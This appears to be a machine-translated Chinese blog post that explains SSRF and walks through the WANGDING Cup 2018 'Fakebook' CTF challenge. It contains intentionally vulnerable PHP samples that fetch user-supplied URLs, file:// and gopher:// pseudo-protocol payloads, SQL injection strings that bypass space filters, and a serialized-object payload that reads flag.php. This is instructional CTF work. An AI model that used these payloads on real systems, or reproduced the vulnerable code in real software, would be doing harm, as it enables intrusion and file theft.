当前位置:网站首页>SSRF vulnerability file pseudo protocol [netding Cup 2018] fakebook1
SSRF vulnerability file pseudo protocol [netding Cup 2018] fakebook1
2022-07-07 13:49:00 【A traveler】
About SSRF Loophole ( Server side forgery ) Reference resources SSRF Vulnerability principle attack and defense ( Super detailed summary )_ Zero tap code blog -CSDN Blog _ssrf Loophole defense
SSRF(Server-Side Request Forgery: Server side Request Forgery ) It is a security vulnerability that is constructed by the attacker to form a request initiated by the server .
In general ,SSRF The target of the attack is from Extranet Inaccessible internal system .( Because it is initiated by the server , So it can request to the internal system connected to it and isolated from the external network )
Four 、 produce SSRF Loophole function
SSRF The attack may exist in applications written in any language , Next, we will give an example php There may be SSRF Loophole function .
1、file_get_contents:
The following code uses file_get_contents Function from user specified url Get photo . Then save it on the hard disk with a random file name , And show the user .
<?php
if (isset($_POST['url']))
{
$content = file_get_contents($_POST['url']);
$filename ='./images/'.rand().';img1.jpg';
file_put_contents($filename, $content);
echo $_POST['url'];
$img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
2、sockopen():
The following code USES fsockopen Function implementation to obtain the user specified url The data of ( Documents or html). This function uses socket Establish with the server tcp Connect , Transmit raw data .
<?php
function GetFile($host,$port,$link)
{
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>
3、curl_exec():
cURL This is another very common implementation , It passes through PHP get data . file / The data is downloaded and stored in “curled” In the disk under the folder , A random number and “.txt” File extension .
<?php
if (isset($_POST['url']))
{
$link = $_POST['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
$filename = './curled/'.rand().'.txt';
file_put_contents($filename, $result);
echo $result;
}
?>
matters needing attention
In general PHP It won't turn on fopen Of gopher wrapper
file_get_contents Of gopher The agreement cannot URL code
file_get_contents About Gopher Of 302 The jump will appear bug, Leading to the failure of utilization
curl/libcurl 7.43 On gopher The agreement exists bug(%00 truncation ) After testing 7.49 You can use
curl_exec() Jump is not tracked by default ,
file_get_contents() file_get_contents Support php://input agreement
5、 ... and 、SSRF in URL Pseudo protocol
When we find out SSRF After the leak , The first thing to do is to test all available URL Fake protocol
file:/// Get the file content from the file system , Such as ,file:///etc/passwd
dict:// Dictionary server protocol , ACCESS Dictionary resources , Such as ,dict:///ip:6739/info:
sftp:// SSH File transfer protocol or secure file transfer protocol
ldap:// Lightweight directory access protocol
tftp:// Simple file transfer protocol
gopher:// Distributed document delivery service , You can use gopherus Generate payload
The above knowledge points come from the chapter header reference ;
from facebook Start with this example :
Reference resources :[ WANGDING cup 2018]Fakebook_ Programmer's little chicken blog -CSDN Blog
[ WANGDING cup 2018]Fakebook(ssrf Loophole )_ Tian Wen _Herbert555 The blog of -CSDN Blog
First register and then log in to find the user we registered , Click in ;
And found that URL in The variable of no, Try sql Inject :
Use comments to bypass :union/**/select
?no=-1 union/**/select 1,database(),3,4# ( Database search ) Find out 'fakebook' ?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook'# ( Look up the name of the table ) Find out 'users'?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'# ( Check field ) Field name 'no,username,data'Joint injection here , Spaces are filtered , Just use /**/ Instead of , A series of routine findings : Serialized things :
 2. Directory scanning , Found to have robots.txt, also flag.php;
2. Directory scanning , Found to have robots.txt, also flag.php;
open robots, You can find the source code package ;
Analysis of the source code :
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}

}stay get It is found that curl_exec Associated with the ssrf , combining flag.php, Use file: agreement , And open a user's source code to see data Encrypted webpage of segment ;
So will blog Change it to file:///var/www/html/flag.php
You can deserialize , You can also directly change the serialization results found before : Change the length to 29,blog Just change it :
structure :
?no=0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
What I don't understand here is , Why is it 4 Position plus serialization ??
Then check the source code ,data Positional base64 Just encode and decode ;
There is another unexpected method , Namely load_file(); Specific reference ;
边栏推荐
- 交付效率提升52倍,运营效率提升10倍,看《金融云原生技术实践案例汇编》(附下载)
- [fortress machine] what is the difference between cloud fortress machine and ordinary fortress machine?
- Move base parameter analysis and experience summary
- Leetcode simple question sharing (20)
- Introduction and basic use of stored procedures
- Scripy tutorial classic practice [New Concept English]
- ES日志报错赏析-Limit of total fields
- 数据库系统概论-第一章绪论【概念模型、层次模型和三级模式(外模式、模式、内模式)】
- 2022-7-7 Leetcode 34. Find the first and last positions of elements in a sorted array
- cmake 学习使用笔记(一)
猜你喜欢

The delivery efficiency is increased by 52 times, and the operation efficiency is increased by 10 times. See the compilation of practical cases of financial cloud native technology (with download)
Storage principle inside mongodb

Help tenants
Deep understanding of array related problems in C language
Dry goods | summarize the linkage use of those vulnerability tools

2022-7-7 Leetcode 34.在排序数组中查找元素的第一个和最后一个位置

Use of polarscatter function in MATLAB
得物客服热线的演进之路

Leecode3. Longest substring without repeated characters
cmake 学习使用笔记(一)
随机推荐
Use of polarscatter function in MATLAB
Scripy tutorial classic practice [New Concept English]
Leecode3. Longest substring without repeated characters
xshell连接服务器把密钥登陆改为密码登陆
Cinnamon taskbar speed
[daily training] 648 Word replacement
带你掌握三层架构(建议收藏)
Best practice | using Tencent cloud AI willingness to audit as the escort of telephone compliance
toRaw和markRaw
THINKPHP框架的优秀开源系统推荐
2022-7-7 Leetcode 844.比较含退格的字符串
JS function returns multiple values
MySQL error 28 and solution
10 pictures open the door of CPU cache consistency
Mathématiques avancées - - chapitre 8 différenciation des fonctions multivariables 1
Esp32 ① compilation environment
call undefined function openssl_cipher_iv_length
118. Yanghui triangle
【面试高频题】难度 2.5/5,简单结合 DFS 的 Trie 模板级运用题
Ogre introduction